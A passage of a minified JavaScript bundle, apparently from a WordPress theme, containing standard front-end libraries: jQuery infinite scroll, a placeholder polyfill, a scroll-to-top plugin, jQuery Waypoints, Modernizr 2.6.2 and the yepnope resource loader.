this["_loadcallback_"+g.behavior].call(this,c,d,e);switch(i){case"done":return this._showdonemsg(),!1;case"no-append":if("html"===g.dataType&&(d="<div>"+d+"</div>",d=a(d).find(g.itemSelector)),0===d.length)return this._error("end");break;case"append":var j=c.children();if(0===j.length)return this._error("end");for(f=document.createDocumentFragment();c[0].firstChild;)f.appendChild(c[0].firstChild);this._debug("contentSelector",a(g.contentSelector)[0]),a(g.contentSelector)[0].appendChild(f),d=j.get()}if(g.loading.finished.call(a(g.contentSelector)[0],g),g.animate){var k=a(window).scrollTop()+a(g.loading.msg).height()+g.extraScrollPx+"px";a("html,body").animate({scrollTop:k},800,function(){g.state.isDuringAjax=!1})}g.animate||(g.state.isDuringAjax=!1),h(this,d,e),g.prefill&&this._prefill()},_nearbottom:function(){var c=this.options,d=0+a(document).height()-c.binder.scrollTop()-a(window).height();return c.behavior&&this["_nearbottom_"+c.behavior]!==b?this["_nearbottom_"+c.behavior].call(this):(this._debug("math:",d,c.pixelsFromNavToBottom),d-c.bufferPx<c.pixelsFromNavToBottom)},_pausing:function(a){var c=this.options;if(c.behavior&&this["_pausing_"+c.behavior]!==b)return void this["_pausing_"+c.behavior].call(this,a);switch("pause"!==a&&"resume"!==a&&null!==a&&this._debug("Invalid argument. Toggling pause value instead"),a=!a||"pause"!==a&&"resume"!==a?"toggle":a){case"pause":c.state.isPaused=!0;break;case"resume":c.state.isPaused=!1;break;case"toggle":c.state.isPaused=!c.state.isPaused}return this._debug("Paused",c.state.isPaused),!1},_setup:function(){var a=this.options;return a.behavior&&this["_setup_"+a.behavior]!==b?void this["_setup_"+a.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var c=this.options;return c.behavior&&this["_showdonemsg_"+c.behavior]!==b?void this["_showdonemsg_"+c.behavior].call(this):(c.loading.msg.find(".fusion-loading-spinner").hide().parent().find(".fusion-loading-msg").html(c.loading.finishedMsg).animate({opacity:1},2e3,function(){a(this).parent().fadeOut(c.loading.speed),a(".fusion-load-more-button").fadeOut(c.loading.speed)}),void c.errorCallback.call(a(c.contentSelector)[0],"done"))},_validate:function(b){for(var c in b)if(c.indexOf&&c.indexOf("Selector")>-1&&0===a(b[c]).length)return this._debug("Your "+c+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(c){var d,e,f,g,h=this,i=c.path;if(c.state.currPage++,c.maxPage!==b&&c.state.currPage>c.maxPage)return c.state.isBeyondMaxPage=!0,void this.destroy();switch(d=a(a(c.contentSelector).is("table, tbody")?"<tbody/>":"<div/>"),e="function"==typeof i?i(c.state.currPage):i.join(c.state.currPage),h._debug("heading into ajax",e),f="html"===c.dataType||"json"===c.dataType?c.dataType:"html+callback",c.appendCallback&&"html"===c.dataType&&(f+="+callback"),f){case"html+callback":h._debug("Using HTML via .load() method"),d.load(e+" "+c.itemSelector,b,function(a){h._loadcallback(d,a,e)});break;case"html":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),a.ajax({url:e,dataType:c.dataType,complete:function(a,b){g="undefined"!=typeof a.isResolved?a.isResolved():"success"===b||"notmodified"===b,g?h._loadcallback(d,a.responseText,e):h._error("end")}});break;case"json":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),a.ajax({dataType:"json",type:"GET",url:e,success:function(a,f,i){if(g="undefined"!=typeof i.isResolved?i.isResolved():"success"===f||"notmodified"===f,c.appendCallback)if(c.template!==b){var j=c.template(a);d.append(j),g?h._loadcallback(d,j):h._error("end")}else h._debug("template must be defined."),h._error("end");else g?h._loadcallback(d,a,e):h._error("end")},error:function(){h._debug("JSON ajax request failed."),h._error("end")}})}},retrieve:function(c){c=c||null;var d=this,e=d.options;return e.behavior&&this["retrieve_"+e.behavior]!==b?void this["retrieve_"+e.behavior].call(this,c):e.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(e.state.isDuringAjax=!0,void e.loading.start.call(a(e.contentSelector)[0],e))},scroll:function(){var a=this.options,c=a.state;return a.behavior&&this["scroll_"+a.behavior]!==b?void this["scroll_"+a.behavior].call(this):void(c.isDuringAjax||c.isInvalidPage||c.isDone||c.isDestroyed||c.isPaused||this._nearbottom()&&this.retrieve())},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}},a.fn.infinitescroll=function(b,c){var d=typeof b;switch(d){case"string":var e=Array.prototype.slice.call(arguments,1);this.each(function(){var c=a.data(this,"infinitescroll");return c&&a.isFunction(c[b])&&"_"!==b.charAt(0)?void c[b].apply(c,e):!1});break;case"object":this.each(function(){var d=a.data(this,"infinitescroll");d?d.update(b):(d=new a.infinitescroll(b,c,this),d.failed||a.data(this,"infinitescroll",d))})}return this};var c,d=a.event;d.special.smartscroll={setup:function(){a(this).bind("scroll",d.special.smartscroll.handler)},teardown:function(){a(this).unbind("scroll",d.special.smartscroll.handler)},handler:function(b,d){var e=this,f=arguments;b.type="smartscroll",c&&clearTimeout(c),c=setTimeout(function(){a(e).trigger("smartscroll",f)},"execAsap"===d?0:100)}},a.fn.smartscroll=function(a){return a?this.bind("smartscroll",a):this.trigger("smartscroll",["execAsap"])}}),function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;return c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)}),b}function e(a,b){var d=this,e=c(d);if(d.value==e.attr("placeholder")&&e.hasClass("placeholder"))if(e.data("placeholder-password")){if(e=e.hide().next().show().attr("id",e.removeAttr("id").data("placeholder-id")),a===!0)return e[0].value=b;e.focus()}else d.value="",e.removeClass("placeholder"),d==g()&&d.select()}function f(){var a,b=this,f=c(b),g=this.id;if(""==b.value){if("password"==b.type){if(!f.data("placeholder-textinput")){try{a=f.clone().attr({type:"text"})}catch(h){a=c("<input>").attr(c.extend(d(this),{type:"text"}))}a.removeAttr("name").data({"placeholder-password":f,"placeholder-id":g}).bind("focus.placeholder",e),f.data({"placeholder-textinput":a,"placeholder-id":g}).before(a)}f=f.removeAttr("id").hide().prev().attr("id",g).show()}f.addClass("placeholder"),f[0].value=f.attr("placeholder")}else f.removeClass("placeholder")}function g(){try{return b.activeElement}catch(a){}}var h,i,j="placeholder"in b.createElement("input"),k="placeholder"in b.createElement("textarea"),l=c.fn,m=c.valHooks,n=c.propHooks;j&&k?(i=l.placeholder=function(){return this},i.input=i.textarea=!0):(i=l.placeholder=function(){var a=this;return a.filter((j?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder"),a},i.input=j,i.textarea=k,h={get:function(a){var b=c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),h=d.data("placeholder-password");return h?h[0].value=b:d.data("placeholder-enabled")?(""==b?(a.value=b,a!=g()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b,d):a.value=b}},j||(m.input=h,n.value=h),k||(m.textarea=h,n.value=h),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(a){a.fn.UItoTop=function(b){var c={text:"",min:200,inDelay:600,outDelay:400,containerID:"toTop",containerHoverID:"toTopHover",scrollSpeed:1200,easingType:"linear"},d=a.extend(c,b),e="#"+d.containerID,f="#"+d.containerHoverID;a("body").append('<div class="to-top-container"><a href="#" id="'+d.containerID+'">'+d.text+"</a></div>"),a(e).hide().on("click.UItoTop",function(){return a("html, body").animate({scrollTop:0},d.scrollSpeed,d.easingType),a("#"+d.containerHoverID,this).stop().animate({opacity:0},d.inDelay,d.easingType),!1}).prepend('<span id="'+d.containerHoverID+'"></span>').hover(function(){a(f,this).stop().animate({opacity:1},600,"linear")},function(){a(f,this).stop().animate({opacity:0},700,"linear")}),a(window).scroll(function(){var b=a(window).scrollTop();"undefined"==typeof document.body.style.maxHeight&&a(e).css({position:"absolute",top:b+a(window).height()-50}),b>d.min?a(e).fadeIn(d.inDelay):a(e).fadeOut(d.Outdelay)})}}(jQuery),function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){return"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;return b.didScroll||l?void 0:(b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle))}),a.bind(o,function(){var a;return b.didResize?void 0:(b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle))})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){return b.options.continuous||a===g.length-1?b.trigger([e]):void 0})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;return e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),
d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,d.options.onlyOnScroll&&null!=g||!d.enabled?void 0:null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){return c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical)?(this.$element.unbind([o,p].join(" ")),delete k[this.id]):void 0},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){return this.enabled?(null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0):void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){var d;return null==b&&(b={}),null==(d=b.handler)&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){return b>0?a.push(c[b-1]):void 0})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){return b<c.length-1?a.push(c[b+1]):void 0})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){return d(e,b)?f.push(b):void 0}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}.call(this),window.Modernizr=function(a,b,c){function d(a){t.cssText=a}function e(a,b){return d(x.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&t[e]!==c)return"pfx"==b?e:!0}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return d===!1?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+z.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+A.join(d+" ")+d).split(" "),i(e,b,c))}function k(){o.input=function(c){for(var d=0,e=c.length;e>d;d++)E[c[d]]=!!(c[d]in u);return E.list&&(E.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),E}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),o.inputtypes=function(a){for(var d,e,f,g=0,h=a.length;h>g;g++)u.setAttribute("type",e=a[g]),d="text"!==u.type,d&&(u.value=v,u.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&u.style.WebkitAppearance!==c?(q.appendChild(u),f=b.defaultView,d=f.getComputedStyle&&"textfield"!==f.getComputedStyle(u,null).WebkitAppearance&&0!==u.offsetHeight,q.removeChild(u)):/^(search|tel)$/.test(e)||(d=/^(url|email)$/.test(e)?u.checkValidity&&u.checkValidity()===!1:u.value!=v)),D[a[g]]=!!d;return D}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var l,m,n="2.6.2",o={},p=!0,q=b.documentElement,r="modernizr",s=b.createElement(r),t=s.style,u=b.createElement("input"),v=":)",w={}.toString,x=" -webkit- -moz- -o- -ms- ".split(" "),y="Webkit Moz O ms",z=y.split(" "),A=y.toLowerCase().split(" "),B={svg:"http://www.w3.org/2000/svg"},C={},D={},E={},F=[],G=F.slice,H=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:r+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',r,'">',a,"</style>"].join(""),j.id=r,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=q.style.overflow,q.style.overflow="hidden",q.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),q.style.overflow=i),!!g},I=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return H("@media "+b+" { #"+r+" { position: absolute; } }",function(b){d="absolute"==(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle).position}),d},J=function(){function a(a,e){e=e||b.createElement(d[a]||"div"),a="on"+a;var g=a in e;return g||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(a,""),g=f(e[a],"function"),f(e[a],"undefined")||(e[a]=c),e.removeAttribute(a))),e=null,g}var d={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return a}(),K={}.hasOwnProperty;m=f(K,"undefined")||f(K.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return K.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=G.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(G.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(G.call(arguments)))};return d}),C.flexbox=function(){return j("flexWrap")},C.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},C.canvastext=function(){return!(!o.canvas||!f(b.createElement("canvas").getContext("2d").fillText,"function"))},C.webgl=function(){return!!a.WebGLRenderingContext},C.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:H(["@media (",x.join("touch-enabled),("),r,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},C.geolocation=function(){return"geolocation"in navigator},C.postmessage=function(){return!!a.postMessage},C.websqldatabase=function(){return!!a.openDatabase},C.indexedDB=function(){return!!j("indexedDB",a)},C.hashchange=function(){return J("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},C.history=function(){return!(!a.history||!history.pushState)},C.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},C.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},C.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(t.backgroundColor,"rgba")},C.hsla=function(){return d("background-color:hsla(120,40%,100%,.5)"),g(t.backgroundColor,"rgba")||g(t.backgroundColor,"hsla")},C.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(t.background)},C.backgroundsize=function(){return j("backgroundSize")},C.borderimage=function(){return j("borderImage")},C.borderradius=function(){return j("borderRadius")},C.boxshadow=function(){return j("boxShadow")},C.textshadow=function(){return""===b.createElement("div").style.textShadow},C.opacity=function(){return e("opacity:.55"),/^0.55$/.test(t.opacity)},C.cssanimations=function(){return j("animationName")},C.csscolumns=function(){return j("columnCount")},C.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return d((a+"-webkit- ".split(" ").join(b+a)+x.join(c+a)).slice(0,-a.length)),g(t.backgroundImage,"gradient")},C.cssreflections=function(){return j("boxReflect")},C.csstransforms=function(){return!!j("transform")},C.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in q.style&&H("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},C.csstransitions=function(){return j("transition")},C.fontface=function(){var a;return H('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},C.generatedcontent=function(){var a;return H(["#",r,"{font:0/0 a}#",r,':after{content:"',v,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},C.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},C.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},C.localstorage=function(){try{return localStorage.setItem(r,r),localStorage.removeItem(r),!0}catch(a){return!1}},C.sessionstorage=function(){try{return sessionStorage.setItem(r,r),sessionStorage.removeItem(r),!0}catch(a){return!1}},C.webworkers=function(){return!!a.Worker},C.applicationcache=function(){return!!a.applicationCache},C.svg=function(){return!!b.createElementNS&&!!b.createElementNS(B.svg,"svg").createSVGRect},C.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==B.svg},C.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(w.call(b.createElementNS(B.svg,"animate")))},C.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(w.call(b.createElementNS(B.svg,"clipPath")))};for(var L in C)m(C,L)&&(l=L.toLowerCase(),o[l]=C[L](),F.push((o[l]?"":"no-")+l));return o.input||k(),o.addTest=function(a,b){if("object"==typeof a)for(var d in a)m(a,d)&&o.addTest(d,a[d]);else{if(a=a.toLowerCase(),o[a]!==c)return o;b="function"==typeof b?b():b,"undefined"!=typeof p&&p&&(q.className+=" "+(b?"":"no-")+a),o[a]=b}return o},d(""),s=u=null,o._version=n,o._prefixes=x,o._domPrefixes=A,o._cssomPrefixes=z,o.mq=I,o.hasEvent=J,o.testProp=function(a){return h([a])},o.testAllProps=j,o.testStyles=H,o.prefixed=function(a,b,c){return b?j(a,b,c):j(a,"pfx")},q.className=q.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+F.join(" "):""),o}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==q.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=r.shift();s=1,a?a.t?o(function(){("c"==a.t?m.injectCss:m.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):s=0}function i(a,c,d,e,f,i,j){function k(b){if(!n&&g(l.readyState)&&(t.r=n=1,!s&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&o(function(){v.removeChild(l)},50);for(var d in A[c])A[c].hasOwnProperty(d)&&A[c][d].onload()}}var j=j||m.errorTimeout,l=b.createElement(a),n=0,q=0,t={t:d,s:c,e:f,a:i,x:j};1===A[c]&&(q=1,A[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,q)},r.splice(e,0,t),"img"!=a&&(q||2===A[c]?(v.insertBefore(l,u?null:p),o(k,j)):A[c].push(l))}function j(a,b,c,d,f){return s=0,b=b||"j",e(a)?i("c"==b?x:w,a,b,this.i++,c,d,f):(r.splice(this.i++,0,a),1==r.length&&h()),this}function k(){var a=m;return a.loader={load:j,i:0},a}var l,m,n=b.documentElement,o=a.setTimeout,p=b.getElementsByTagName("script")[0],q={}.toString,r=[],s=0,t="MozAppearance"in n.style,u=t&&!!b.createRange().compareNode,v=u?n:p.parentNode,n=a.opera&&"[object Opera]"==q.call(a.opera),n=!!b.attachEvent&&!n,w=t?"object":n?"script":"img",x=n?"script":w,y=Array.isArray||function(a){return"[object Array]"==q.call(a)},z=[],A={},B={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};m=function(a){function b(a){var b,c,d,a=a.split("!"),e=z.length,f=a.pop(),g=a.length,f={url:f,origUrl:f,prefixes:a};for(c=0;g>c;c++)d=a[c].split("="),(b=B[d.shift()])&&(f=b(f,d));for(c=0;e>c;c++)f=z[c](f);return f}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(A[i.url]?i.noexec=!0:A[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),A[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}),g(a,l,b,0,j);else if(Object(a)===a)for(i in h=function(){var b,c=0;for(b in a)a.hasOwnProperty(b)&&c++;return c}(),a)a.hasOwnProperty(i)&&(!c&&!--h&&(d(l)?l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}:l[i]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),n()}}(m[i])),g(a[i],l,b,i,j))}else!c&&n()}var h,i,j=!!a.test,k=a.load||a.both,l=a.callback||f,m=l,n=a.complete||f;c(j?a.yep:a.nope,!!k),k&&c(k)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(y(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):y(j)?m(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},m.addPrefix=function(a,b){B[a]=b},m.addFilter=function(a){z.push(a)},m.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",l=function(){b.removeEventListener("DOMContentLoaded",l,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k,l,n=b.createElement("script"),e=e||m.errorTimeout;n.src=a;for(l in d)n.setAttribute(l,d[l]);c=j?h:c||f,n.onreadystatechange=n.onload=function(){!k&&g(n.readyState)&&(k=1,c(),n.onload=n.onreadystatechange=null)},o(function(){k||(k=1,c(1))},e),i?n.onload():p.parentNode.insertBefore(n,p)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(p.parentNode.insertBefore(e,p),o(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(a,b,c){for(var d,e=0,f=function(a){d&&(b.requestAnimationFrame(f,a),jQuery.fx.tick())},g=["ms","moz","webkit","o"],h=0,i=g.length;i>h&&!b.requestAnimationFrame;++h)b.requestAnimationFrame=b[g[h]+"RequestAnimationFrame"],b.cancelAnimationFrame=b[g[h]+"CancelAnimationFrame"]||b[g[h]+"CancelRequestAnimationFrame"];b.requestAnimationFrame||(b.requestAnimationFrame=function(a,c){var d=(new 